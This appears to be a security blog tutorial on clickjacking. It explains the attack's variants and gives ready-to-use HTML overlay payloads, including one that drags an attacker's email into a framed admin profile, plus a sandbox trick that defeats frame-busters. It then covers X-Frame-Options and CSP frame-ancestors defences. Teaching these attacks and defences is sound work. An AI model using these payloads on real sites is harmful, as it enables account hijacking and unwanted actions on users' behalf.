What is Clickjacking?
Clickjacking is an attack that tricks a user into clicking a webpage element which is invisible or disguised as another element. This can cause users to unwittingly download malware, visit malicious web pages, provide credentials or sensitive information, transfer money, or purchase products online.
Typically, clickjacking is performed by displaying an invisible page or HTML element, inside an iframe, on top of the page the user sees. The user believes they are clicking the visible page but in fact they are clicking an invisible element in the additional page transposed on top of it.
The invisible page could be a malicious page, or a legitimate page the user did not intend to visit – for example, a page on the user’s banking site that authorizes the transfer of money.
TYPE Of Clickjacking Vulnerability:-
Likejacking –
a technique in which the Facebook “Like” button is manipulated, causing users to “like” a page they actually did not intend to like.
Cursorjacking –
a UI redressing technique that changes the cursor for the position the user perceives to another position. Cursorjacking relies on vulnerabilities in Flash and the Firefox browser, which have now been fixed.
Prepopulate forms trick
Sometimes is possible to fill the value of fields of a form using GET parameters when loading a page. An attacker may abuse this behaviours to fill a form with arbitrary data and send the clickjacking payload so the user press the button Submit.
Populate form with Drag&Drop
If you need the user to fill a form but you don’t want to directly ask him to write some specific information (like your email or and specific password that you know), you can just ask him to Drag&Drop something that will write your controlled data like in this example.
Examples Of Clickjacking Attacks:-
Basic Payload
<span class="has-inline-color has-vivid-red-color"><style> iframe { position:relative; width: 500px; height: 700px; opacity: 0.1; z-index: 2; } div { position:absolute; top:470px; left:60px; z-index: 1; }</style><div>Click me</div><iframe src="https://vulnerable.com/email?email=asd@asd.asd"></iframe></span>Multistep Payload
<span class="has-inline-color has-luminous-vivid-orange-color"><style> iframe { position:relative; width: 500px; height: 500px; opacity: 0.1; z-index: 2; } .firstClick, .secondClick { position:absolute; top:330px; left:60px; z-index: 1; } .secondClick { left:210px; }</style><div class="firstClick">Click me first</div><div class="secondClick">Click me next</div><iframe src="https://vulnerable.net/account"></iframe></span>Drag&Drop + Click payload
<span class="has-inline-color has-vivid-green-cyan-color"><html><head><style>#payload{position: absolute;top: 20px;}iframe{width: 1000px;height: 675px;border: none;}.xss{position: fixed;background: #F00;}</style></head><body><div style="height: 26px;width: 250px;left: 41.5%;top: 340px;" class="xss">.</div><div style="height: 26px;width: 50px;left: 32%;top: 327px;background: #F8F;" class="xss">1. Click and press delete button</div><div style="height: 30px;width: 50px;left: 60%;bottom: 40px;background: #F5F;" class="xss">3.Click me</div><iframe sandbox="allow-modals allow-popups allow-forms allow-same-origin allow-scripts" style="opacity:0.3"src="https://target.com/panel/administration/profile/"></iframe><div id="payload" draggable="true" ondragstart="event.dataTransfer.setData('text/plain', 'attacker@gmail.com')"><h3>2.DRAG ME TO THE RED BOX</h3></div></body></html></span>XSS + Clickjacking Vulnerability
If you have identified a XSS attack that requires a user to click on
some element to trigger the XSS and the page is vulnerable to
clickjacking, you could abuse it to trick the user into clicking the
button/link.
Example:
You found a self XSS in
some private details of the account (details that only you can set and
read). The page with the form to set this details is vulnerable to
Clickjacking and you can prepopulate the form with GET parameters.
An
attacker could prepared a Clickjacking attack to that page
prepopulating the form with the XSS payload and tricking the user into Submit the form. So, when the form is submited and the values are modified, the user will execute the XSS.
How to avoid Clickjacking Attacks?
Client side defences
It’s possible to execute scripts on the client side that perform some or all of the following behaviours to prevent Clickjacking:
- check and enforce that the current application window is the main or top window,
- make all frames visible,
- prevent clicking on invisible frames,
- intercept and flag potential clickjacking attacks to the user.
Bypass
As frame busters are JavaScript then the browser’s security settings may prevent their operation or indeed the browser might not even support JavaScript. An effective attacker workaround against frame busters is to use the HTML5 iframe sandbox attribute. When this is set with the allow-forms or allow-scripts values and the allow-top-navigation value is omitted then the frame buster script can be neutralized as the iframe cannot check whether or not it is the top window:
<span class="has-inline-color has-luminous-vivid-amber-color"><iframe id="victim_website" src="https://victim-website.com" sandbox="allow-forms allow-scripts"></iframe></span>Both the allow-forms and allow-scripts values permit the specified actions within the iframe but top-level navigation is disabled. This inhibits frame busting behaviours while allowing functionality within the targeted site.
Depending on the type of Clickjaking attack performed you may also need to allow: allow-same-origin and allow-modals or even more. When preparing the attack just check the console of the browser, it may tell you which other behaviours you need to allow.
X-Frame-Options
The X-Frame-Options HTTP response header can be used to indicate whether or not a browser should be allowed to render a page in a <frame> or </frame> . Sites can use this to avoid Clickjacking attacks, by ensuring that their content is not embedded into other sites. Set the X-Frame-Options header for all responses containing HTML content. The possible values are:</p>
- X-Frame-Options: deny which prevents any domain from framing the content (Recommended value)
- X-Frame-Options: sameorigin which only allows the current site to frame the content.
- X-Frame-Options: allow-from https://trusted.com which permits the specified ‘uri’ to frame this page.
- Check limitations below because this will fail open if the browser does not support it.
- Other browsers support the new CSP frame-ancestors directive instead. A few support both.
Content Security Policy (CSP) frame-ancestors directive
The recommended clickjacking protection is to incorporate the frame-ancestors directive in the application’s Content Security Policy.
The frame-ancestors ‘none’ directive is similar in behaviour to the X-Frame-Options deny directive (No-one can frame the page).
The frame-ancestors ‘self’ directive is broadly equivalent to the
X-Frame-Options sameorigin directive (only current site can frame it).
The frame-ancestors trusted.com directive is broadly equivalent
to the X-Frame-Options allow-fromdirective (only trusted site can frame
it).
The following CSP whitelists frames to the same domain only:
Content-Security-Policy: frame-ancestors ‘self’;
See the following documentation for further details and more complex examples:
- https://w3c.github.io/webappsec-csp/document/#directive-frame-ancestors
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors
Limitations
- Browser support: CSP frame-ancestors is not supported by all the major browsers yet.
- X-Frame-Options takes priority: Section “Relation to X-Frame-Options” of the CSP Spec says: “If a resource is delivered with an policy that includes a directive named frame-ancestors and whose disposition is “enforce”, then the X-Frame-Options header MUST be ignored”, but Chrome 40 & Firefox 35 ignore the frame-ancestors directive and follow the X-Frame-Options header instead.























